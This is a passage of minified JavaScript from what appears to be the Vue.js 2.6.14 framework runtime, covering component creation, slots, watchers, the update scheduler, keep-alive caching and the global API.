Promise)return new Promise(function(t){n=t})}var tX=new tu;function tY(t){tQ(t,tX),tX.clear()}function tQ(t,e){var n,r,i=Array.isArray(t);if(!(!i&&!c(t)||Object.isFrozen(t)||t instanceof ty)){if(t.__ob__){var a=t.__ob__.dep.id;if(e.has(a))return;e.add(a)}if(i)for(n=t.length;n--;)tQ(t[n],e);else for(n=(r=Object.keys(t)).length;n--;)tQ(t[r[n]],e)}}var et=C(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function ee(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return t6(r,null,arguments,e,"v-on handler");for(var i=r.slice(),a=0;a<i.length;a++)t6(i[a],null,t,e,"v-on handler")}return n.fns=t,n}function en(t,e,n,r,a,s){var c,l,u,f;for(c in t)l=t[c],u=e[c],f=et(c),i(l)||(i(u)?(i(l.fns)&&(l=t[c]=ee(l,s)),o(f.once)&&(l=t[c]=a(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==u&&(u.fns=l,t[c]=u));for(c in e)i(t[c])&&r((f=et(c)).name,e[c],f.capture)}function er(t,e,n){t instanceof ty&&(t=t.data.hook||(t.data.hook={}));var r,s=t[e];function c(){n.apply(this,arguments),y(r.fns,c)}i(s)?r=ee([c]):a(s.fns)&&o(s.merged)?(r=s).fns.push(c):r=ee([s,c]),r.merged=!0,t[e]=r}function ei(t,e,n,r,i){if(a(e)){if(b(e,n))return t[n]=e[n],i||delete e[n],!0;if(b(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ea(t){return s(t)?[t_(t)]:Array.isArray(t)?es(t):void 0}function eo(t){return a(t)&&a(t.text)&&!1===t.isComment}function es(t,e){var n,r,c,l,u=[];for(n=0;n<t.length;n++)i(r=t[n])||"boolean"==typeof r||(l=u[c=u.length-1],Array.isArray(r)?r.length>0&&(eo((r=es(r,(e||"")+"_"+n))[0])&&eo(l)&&(u[c]=t_(l.text+r[0].text),r.shift()),u.push.apply(u,r)):s(r)?eo(l)?u[c]=t_(l.text+r):""!==r&&u.push(t_(r)):eo(r)&&eo(l)?u[c]=t_(l.text+r.text):(o(t._isVList)&&a(r.tag)&&i(r.key)&&a(e)&&(r.key="__vlist"+e+"_"+n+"__"),u.push(r)));return u}function ec(t,e){if(t){for(var n=Object.create(null),r=tf?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){for(var o=t[a].from,s=e;s;){if(s._provided&&b(s._provided,o)){n[a]=s._provided[o];break}s=s.$parent}if(!s&&"default"in t[a]){var c=t[a].default;n[a]="function"==typeof c?c.call(e):c}}}return n}}function el(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var a=t[r],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,(a.context===e||a.fnContext===e)&&o&&null!=o.slot){var s=o.slot,c=n[s]||(n[s]=[]);"template"===a.tag?c.push.apply(c,a.children||[]):c.push(a)}else(n.default||(n.default=[])).push(a)}for(var l in n)n[l].every(eu)&&delete n[l];return n}function eu(t){return t.isComment&&!t.asyncFactory||" "===t.text}function ef(t){return t.isComment&&t.asyncFactory}function ed(t,e,n){var i,a=Object.keys(e).length>0,o=t?!!t.$stable:!a,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(o&&n&&n!==r&&s===n.$key&&!a&&!n.$hasNormal)return n;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=ep(e,c,t[c]))}else i={};for(var l in e)l in i||(i[l]=ev(e,l));return t&&Object.isExtensible(t)&&(t._normalized=i),z(i,"$stable",o),z(i,"$key",s),z(i,"$hasNormal",a),i}function ep(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({}),e=(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:ea(t))&&t[0];return t&&(!e||1===t.length&&e.isComment&&!ef(e))?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function ev(t,e){return function(){return t[e]}}function eh(t,e){var n,r,i,o,s;if(Array.isArray(t)||"string"==typeof t)for(n=Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(c(t)){if(tf&&t[Symbol.iterator]){n=[];for(var l=t[Symbol.iterator](),u=l.next();!u.done;)n.push(e(u.value,n.length)),u=l.next()}else for(n=Array((o=Object.keys(t)).length),r=0,i=o.length;r<i;r++)s=o[r],n[r]=e(t[s],s,r)}return a(n)||(n=[]),n._isVList=!0,n}function em(t,e,n,r){var i,a=this.$scopedSlots[t];a?(n=n||{},r&&(n=E(E({},r),n)),i=a(n)||("function"==typeof e?e():e)):i=this.$slots[t]||("function"==typeof e?e():e);var o=n&&n.slot;return o?this.$createElement("template",{slot:o},i):i}function eg(t){return tR(this.$options,"filters",t)||N}function ey(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function e$(t,e,n,r,i){var a=B.keyCodes[e]||n;return i&&r&&!B.keyCodes[e]?ey(i,r):a?ey(a,t):r?T(r)!==e:void 0===t}function e8(t,e,n,r,i){if(n&&c(n)){Array.isArray(n)&&(n=P(n));var a,o=function(o){if("class"===o||"style"===o||g(o))a=t;else{var s=t.attrs&&t.attrs.type;a=r||B.mustUseProp(e,s,o)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=x(o),l=T(o);c in a||l in a||(a[o]=n[o],i&&((t.on||(t.on={}))["update:"+o]=function(t){n[o]=t}))};for(var s in n)o(s)}return t}function e_(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||eC(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r}function eb(t,e,n){return eC(t,"__once__"+e+(n?"_"+n:""),!0),t}function eC(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&ew(t[r],e+"_"+r,n);else ew(t,e,n)}function ew(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function ex(t,e){if(e&&u(e)){var n=t.on=t.on?E({},t.on):{};for(var r in e){var i=n[r],a=e[r];n[r]=i?[].concat(i,a):a}}return t}function e9(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var a=t[i];Array.isArray(a)?e9(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function ek(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function eA(t,e){return"string"==typeof t?e+t:t}function eT(t){t._o=eb,t._n=v,t._s=p,t._l=eh,t._t=em,t._q=R,t._i=M,t._m=e_,t._f=eg,t._k=e$,t._b=e8,t._v=t_,t._e=t8,t._u=e9,t._g=ex,t._d=ek,t._p=eA}function eS(t,e,n,i,a){var s,c=this,l=a.options;b(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var u=o(l._compiled),f=!u;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=ec(l.inject,i),this.slots=function(){return c.$slots||ed(t.scopedSlots,c.$slots=el(n,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ed(t.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=ed(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,r){var a=eO(s,t,e,n,r,f);return a&&!Array.isArray(a)&&(a.fnScopeId=l._scopeId,a.fnContext=i),a}:this._c=function(t,e,n,r){return eO(s,t,e,n,r,f)}}function eL(t,e,n,r,i){var a=tb(t);return a.fnContext=n,a.fnOptions=r,e.slot&&((a.data||(a.data={})).slot=e.slot),a}function eE(t,e){for(var n in e)t[x(n)]=e[n]}eT(eS.prototype);var e0={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n,r,i,o,s=t;e0.prepatch(s,s)}else(t.componentInstance=(n=t,r=e5,i={_isComponent:!0,_parentVnode:n,parent:r},a(o=n.data.inlineTemplate)&&(i.render=o.render,i.staticRenderFns=o.staticRenderFns),new n.componentOptions.Ctor(i))).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,i,a){var o=i.data.scopedSlots,s=t.$scopedSlots,c=!!(o&&!o.$stable||s!==r&&!s.$stable||o&&t.$scopedSlots.$key!==o.$key||!o&&t.$scopedSlots.$key),l=!!(a||t.$options._renderChildren||c);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=a,t.$attrs=i.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){tk(!1);for(var u=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],v=t.$options.props;u[p]=t3(p,v,e,t)}tk(!0),t.$options.propsData=e}n=n||r;var h=t.$options._parentListeners;t.$options._parentListeners=n,ej(t,n,h),l&&(t.$slots=el(a,i.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,eU(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,ez.push(e)):eH(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?eB(e,!0):e.$destroy())}},e1=Object.keys(e0);function eP(t,e,n,s,l){if(!i(t)){var u=n.$options._base;if(c(t)&&(t=u.extend(t)),"function"==typeof t){if(i(t.cid)&&void 0===(t=function(t,e){if(o(t.error)&&a(t.errorComp))return t.errorComp;if(a(t.resolved))return t.resolved;var n=e4;if(n&&a(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),o(t.loading)&&a(t.loadingComp))return t.loadingComp;if(n&&!a(t.owners)){var r=t.owners=[n],s=!0,l=null,u=null;n.$on("hook:destroyed",function(){return y(r,n)});var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},p=I(function(n){t.resolved=eR(n,e),s?r.length=0:f(!0)}),v=I(function(e){a(t.errorComp)&&(t.error=!0,f(!0))}),h=t(p,v);return c(h)&&(d(h)?i(t.resolved)&&h.then(p,v):d(h.component)&&(h.component.then(p,v),a(h.error)&&(t.errorComp=eR(h.error,e)),a(h.loading)&&(t.loadingComp=eR(h.loading,e),0===h.delay?t.loading=!0:l=setTimeout(function(){l=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,f(!1))},h.delay||200)),a(h.timeout)&&(u=setTimeout(function(){u=null,i(t.resolved)&&v(null)},h.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(S=t,u)))return f=S,p=e,v=n,h=s,m=l,(g=t8()).asyncFactory=f,g.asyncMeta={data:p,context:v,children:h,tag:m},g;e=e||{},nl(t),a(e.model)&&(_=t.options,b=e,C=_.model&&_.model.prop||"value",w=_.model&&_.model.event||"input",(b.attrs||(b.attrs={}))[C]=b.model.value,k=(x=b.on||(b.on={}))[w],A=b.model.callback,a(k)?(Array.isArray(k)?-1===k.indexOf(A):k!==A)&&(x[w]=[A].concat(k)):x[w]=A);var f,p,v,h,m,g,_,b,C,w,x,k,A,S,L=function(t,e,n){var r=e.options.props;if(!i(r)){var o={},s=t.attrs,c=t.props;if(a(s)||a(c))for(var l in r){var u=T(l);ei(o,c,l,u,!0)||ei(o,s,l,u,!1)}return o}}(e,t);if(o(t.options.functional))return function(t,e,n,i,o){var s=t.options,c={},l=s.props;if(a(l))for(var u in l)c[u]=t3(u,l,e||r);else a(n.attrs)&&eE(c,n.attrs),a(n.props)&&eE(c,n.props);var f=new eS(n,c,o,i,t),d=s.render.call(null,f._c,f);if(d instanceof ty)return eL(d,n,f.parent,s);if(Array.isArray(d)){for(var p=ea(d)||[],v=Array(p.length),h=0;h<p.length;h++)v[h]=eL(p[h],n,f.parent,s);return v}}(t,L,e,n,s);var E=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var P=e.slot;e={},P&&(e.slot=P)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<e1.length;n++){var r=e1[n],i=e[r],a=e0[r];i===a||i&&i._merged||(e[r]=i?eD(a,i):a)}}(e);var D=t.options.name||l;return new ty("vue-component-"+t.cid+(D?"-"+D:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:L,listeners:E,tag:l,children:s},S)}}}function eD(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function eO(t,e,n,r,i,l){var u,f,d,p,v,h,m,g,y;return(Array.isArray(n)||s(n))&&(i=r,r=n,n=void 0),o(l)&&(i=2),u=t,f=e,d=n,p=r,v=i,a(d)&&a(d.__ob__)||(a(d)&&a(d.is)&&(f=d.is),!f)?t8():((Array.isArray(p)&&"function"==typeof p[0]&&((d=d||{}).scopedSlots={default:p[0]},p.length=0),2===v?p=ea(p):1===v&&(p=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(p)),"string"==typeof f)?(m=u.$vnode&&u.$vnode.ns||B.getTagNamespace(f),h=B.isReservedTag(f)?new ty(B.parsePlatformTagName(f),d,p,void 0,void 0,u):d&&d.pre||!a(g=tR(u.$options,"components",f))?new ty(f,d,p,void 0,void 0,u):eP(g,d,u,p,f)):h=eP(f,d,u,p),Array.isArray(h)?h:a(h)?(a(m)&&eN(h,m),a(d)&&(c((y=d).style)&&tY(y.style),c(y.class)&&tY(y.class)),h):t8())}function eN(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),a(t.children))for(var r=0,s=t.children.length;r<s;r++){var c=t.children[r];a(c.tag)&&(i(c.ns)||o(n)&&"svg"!==c.tag)&&eN(c,e,n)}}var e2,e4=null;function eR(t,e){return(t.__esModule||tf&&"Module"===t[Symbol.toStringTag])&&(t=t.default),c(t)?e.extend(t):t}function e3(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(a(n)&&(a(n.componentOptions)||ef(n)))return n}}function eM(t,e){e2.$on(t,e)}function eI(t,e){e2.$off(t,e)}function eF(t,e){var n=e2;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function ej(t,e,n){e2=t,en(e,n||{},eM,eI,eF,t),e2=void 0}var e5=null;function e6(t){var e=e5;return e5=t,function(){e5=e}}function e7(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function eH(t,e){if(e){if(t._directInactive=!1,e7(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)eH(t.$children[n]);eU(t,"activated")}}function eB(t,e){if(!(e&&(t._directInactive=!0,e7(t))||t._inactive)){t._inactive=!0;for(var n=0;n<t.$children.length;n++)eB(t.$children[n]);eU(t,"deactivated")}}function eU(t,e){tm();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,a=n.length;i<a;i++)t6(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),tg()}var eq=[],ez=[],eV={},eK=!1,eG=!1,eW=0,eJ=0,eZ=Date.now;if(W&&!Y){var eX=window.performance;eX&&"function"==typeof eX.now&&eZ()>document.createEvent("Event").timeStamp&&(eZ=function(){return eX.now()})}function eY(){for(eJ=eZ(),eG=!0,eq.sort(function(t,e){return t.id-e.id}),eW=0;eW<eq.length;eW++)(t=eq[eW]).before&&t.before(),eV[e=t.id]=null,t.run();var t,e,n=ez.slice(),r=eq.slice();eW=eq.length=ez.length=0,eV={},eK=eG=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,eH(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&eU(r,"updated")}}(r),tc&&B.devtools&&tc.emit("flush")}var eQ=0,nt=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++eQ,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new tu,this.newDepIds=new tu,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!K.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=D)),this.value=this.lazy?void 0:this.get()};nt.prototype.get=function(){tm(this);var t,e=this.vm;try{t=this.getter.call(e,e)}catch(n){if(!this.user)throw n;t5(n,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&tY(t),tg(),this.cleanupDeps()}return t},nt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},nt.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},nt.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==eV[e]){if(eV[e]=!0,eG){for(var n=eq.length-1;n>eW&&eq[n].id>t.id;)n--;eq.splice(n+1,0,t)}else eq.push(t);eK||(eK=!0,tZ(eY))}}(this)},nt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||c(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'+this.expression+'"';t6(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},nt.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},nt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},nt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var ne={enumerable:!0,configurable:!0,get:D,set:D};function nn(t,e,n){ne.get=function(){return this[e][n]},ne.set=function(t){this[e][n]=t},Object.defineProperty(t,n,ne)}var nr={lazy:!0};function ni(t,e,n){var r=!ts();"function"==typeof n?(ne.get=r?na(e):no(n),ne.set=D):(ne.get=n.get?r&&!1!==n.cache?na(e):no(n.get):D,ne.set=n.set||D),Object.defineProperty(t,e,ne)}function na(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),tv.target&&e.depend(),e.value}}function no(t){return function(){return t.call(this,this)}}function ns(t,e,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var nc=0;function nl(t){var e=t.options;if(t.super){var n=nl(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);r&&E(t.extendOptions,r),(e=t.options=t4(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function nu(t){this._init(t)}function nf(t){return t&&(t.Ctor.options.name||t.tag)}function nd(t,e){var n;return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===l.call(n)&&t.test(e))}function np(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var a in n){var o=n[a];if(o){var s=o.name;s&&!e(s)&&nv(n,a,r,i)}}}function nv(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,y(n,e)}nu.prototype._init=function(t){var e,n,i,a,o,s,c,l,f,d,p,v,h,m,g,y,_,C,w=this;w._uid=nc++,w._isVue=!0,t&&t._isComponent?(e=w,n=t,i=e.$options=Object.create(e.constructor.options),a=n._parentVnode,i.parent=n.parent,i._parentVnode=a,o=a.componentOptions,i.propsData=o.propsData,i._parentListeners=o.listeners,i._renderChildren=o.children,i._componentTag=o.tag,n.render&&(i.render=n.render,i.staticRenderFns=n.staticRenderFns)):w.$options=t4(nl(w.constructor),t||{},w),w._renderProxy=w,w._self=w,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(w),(s=w)._events=Object.create(null),s._hasHookEvent=!1,(c=s.$options._parentListeners)&&ej(s,c),(l=w)._vnode=null,l._staticTrees=null,f=l.$options,p=(d=l.$vnode=f._parentVnode)&&d.context,l.$slots=el(f._renderChildren,p),l.$scopedSlots=r,l._c=function(t,e,n,r){return eO(l,t,e,n,r,!1)},l.$createElement=function(t,e,n,r){return eO(l,t,e,n,r,!0)},tS(l,"$attrs",(v=d&&d.data)&&v.attrs||r,null,!0),tS(l,"$listeners",f._parentListeners||r,null,!0),eU(w,"beforeCreate"),(m=ec((h=w).$options.inject,h))&&(tk(!1),Object.keys(m).forEach(function(t){tS(h,t,m[t])}),tk(!0)),(g=w)._watchers=[],(y=g.$options).props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[];for(var a in t.$parent&&tk(!1),e)(function(a){i.push(a);var o=t3(a,e,n,t);tS(r,a,o),a in t||nn(t,"_props",a)})(a);tk(!0)}(g,y.props),y.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?D:S(e[n],t)}(g,y.methods),y.data?function(t){var e=t.$options.data;u(e=t._data="function"==typeof e?function(t,e){tm();try{return t.call(e,e)}catch(n){return t5(n,e,"data()"),{}}finally{tg()}}(e,t):e||{})||(e={});for(var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);i--;){var a=n[i];r&&b(r,a)||q(a)||nn(t,"_data",a)}tT(e,!0)}(g):tT(g._data={},!0),y.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=ts();for(var i in e){var a=e[i],o="function"==typeof a?a:a.get;r||(n[i]=new nt(t,o||D,D,nr)),i in t||ni(t,i,a)}}(g,y.computed),y.watch&&y.watch!==tr&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)ns(t,n,r[i]);else ns(t,n,r)}}(g,y.watch),(C=(_=w).$options.provide)&&(_._provided="function"==typeof C?C.call(_):C),eU(w,"created"),w.$options.el&&w.$mount(w.$options.el)},function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=tL,t.prototype.$delete=tE,t.prototype.$watch=function(t,e,n){if(u(e))return ns(this,t,e,n);(n=n||{}).user=!0;var r=new nt(this,t,e,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';tm(),t6(e,this,[r.value],this,i),tg()}return function(){r.teardown()}}}(nu),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,a=t.length;i<a;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var a,o=n._events[t];if(!o)return n;if(!e)return n._events[t]=null,n;for(var s=o.length;s--;)if((a=o[s])===e||a.fn===e){o.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?L(e):e;for(var n=L(arguments,1),r='event handler for "'+t+'"',i=0,a=e.length;i<a;i++)t6(e[i],this,n,this,r)}return this}}(nu),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,a=e6(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){eU(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||y(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),eU(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(nu),function(t){eT(t.prototype),t.prototype.$nextTick=function(t){return tZ(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=ed(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{e4=e,t=r.call(e._renderProxy,e.$createElement)}catch(a){t5(a,e,"render"),t=e._vnode}finally{e4=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ty||(t=t8()),t.parent=i,t}}(nu);var nh,nm,ng=[String,RegExp,Array],ny={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:ng,exclude:ng,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,a=n.componentInstance,o=n.componentOptions;t[r]={name:nf(o),tag:i,componentInstance:a},e.push(r),this.max&&e.length>parseInt(this.max)&&nv(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)nv(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",function(e){np(t,function(t){return nd(e,t)})}),this.$watch("exclude",function(e){np(t,function(t){return!nd(e,t)})})},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=e3(t),n=e&&e.componentOptions;if(n){var r=nf(n),i=this.include,a=this.exclude;if(i&&(!r||!nd(i,r))||a&&r&&nd(a,r))return e;var o=this.cache,s=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;o[c]?(e.componentInstance=o[c].componentInstance,y(s,c),s.push(c)):(this.vnodeToCache=e,this.keyToCache=c),e.data.keepAlive=!0}return e||t&&t[0]}}};(function(t){var e,n,r;Object.defineProperty(t,"config",{get:function(){return B}}),t.util={warn:td,extend:E,mergeOptions:t4,defineReactive:tS},t.set=tL,t.delete=tE,t.nextTick=tZ,t.observable=function(t){return tT(t),t},t.options=Object.create(null),j.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,E(t.options.components,ny),t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=L(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this},t.mixin=function(t){return this.options=t4(this.options,t),this},(e=t).cid=0,n=1,e.extend=function(t){t=t||{};var e=this,r=e.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var a=t.name||e.options.name,o=function(t){this._init(t)};return(o.prototype=Object.create(e.prototype)).constructor=o,o.cid=n++,o.options=t4(e.options,t),o.super=e,o.options.props&&function(t){var e=t.options.props;for(var n in e)nn(t.prototype,"_props",n)}(o),o.options.computed&&function(t){var e=t.options.computed;for(var n in e)ni(t.prototype,n,e[n])}(o),o.extend=e.extend,o.mixin=e.mixin,o.use=e.use,j.forEach(function(t){o[t]=e[t]}),a&&(o.options.components[a]=o),o.superOptions=e.options,o.extendOptions=t,o.sealedOptions=E({},o.options),i[r]=o,o},r=t,j.forEach(function(t){r[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})})(nu),Object.defineProperty(nu.prototype,"$isServer",{get:ts}),Object.defineProperty(nu.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(nu,"FunctionalRenderContext",{value:eS}),nu.version="2.6.14";var n$=h("style,class"),n8=h("input,textarea,option,select,progress"),n_=function(t,e,n){return"value"===n&&n8(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},nb=h("contenteditable,draggable,spellcheck"),nC=h("events,caret,typing,plaintext-only"),nw=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),nx="http://www.w3.org/1999/xlink",n9=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},nk=function(t){return n9(t)?t.slice(6,t.length):""},nA=function(t){return null==t||!1===t};function 